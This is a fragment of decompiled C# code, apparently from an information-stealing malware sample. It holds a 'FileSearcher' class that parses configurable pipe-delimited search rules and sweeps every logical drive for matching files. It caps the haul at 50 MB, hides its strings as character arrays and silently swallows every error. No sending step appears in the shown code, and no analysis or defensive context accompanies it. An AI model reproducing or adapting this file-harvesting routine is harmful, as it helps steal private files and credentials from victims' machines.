 public static class FileSearcher
{
// Token: 0x060000C4 RID: 196 RVA: 0x000086D8 File Offset: 0x000068D8
public static List<ScannedFile> Search(IEnumerable<string> patterns)
{
List<ScannedFile> list = new List<ScannedFile>();
try
{
long num = 0L;
foreach (string text in patterns)
{
if (num >= 52428800L)
{
break;
}
try
{
string[] array = text.Split(new string[]
{
new string(new char[]
{
'|'
})
}, StringSplitOptions.RemoveEmptyEntries);
if (array != null && array.Length > 2)
{
string text2 = Environment.ExpandEnvironmentVariables(array[0]);
string[] searchPatterns = array[1].Split(new string[]
{
new string(new char[]
{
','
})
}, StringSplitOptions.RemoveEmptyEntries);
string value = array[2];
long num2 = 3097152L;
if (array.Length > 3)
{
num2 = Convert.ToInt64(array[3]);
}
if (text2 == new string(new char[]
{
'%',
'D',
'S',
'K',
'_',
'2',
'3',
'%'
}))
{
foreach (string rootPath in Environment.GetLogicalDrives())
{
try
{
foreach (string text3 in FileSearcher.GetFiles(rootPath, (SearchOption)Convert.ToInt32(value), searchPatterns))
{
try
{
FileInfo fileInfo = new FileInfo(text3);
if (fileInfo.Length > 0L && fileInfo.Length <= num2 && num < 52428800L)
{
string[] array2 = fileInfo.Directory.FullName.Split(new string[]
{
new string(new char[]
{
':',
'\\'
})
}, StringSplitOptions.RemoveEmptyEntries);
list.Add(new ScannedFile(fileInfo.FullName)
{
DirOfFile = ((array2 != null && array2.Length > 1) ? array2[1] : string.Empty),
PathOfFile = text3
});
num += fileInfo.Length;
}
}
catch
{
}
}
}
catch
{
}
}
}
else
{
foreach (string text4 in FileSearcher.GetFiles(text2, (SearchOption)Convert.ToInt32(value), searchPatterns))
{
try
{
FileInfo fileInfo2 = new FileInfo(text4);
if (fileInfo2.Length > 0L && fileInfo2.Length <= num2 && num < 52428800L)
{
string[] array3 = fileInfo2.Directory.FullName.Split(new string[]
{
new string(new char[]
{
':',
'\\'
})
}, StringSplitOptions.RemoveEmptyEntries);
list.Add(new ScannedFile(fileInfo2.FullName)
{
DirOfFile = ((array3 != null && array3.Length > 1) ? array3[1] : string.Empty),
PathOfFile = text4
});
num += fileInfo2.Length;
}
}
catch (Exception)
{
}
}
}
}
}
catch (Exception)
{
}
}
}
catch
{
}
return list;
}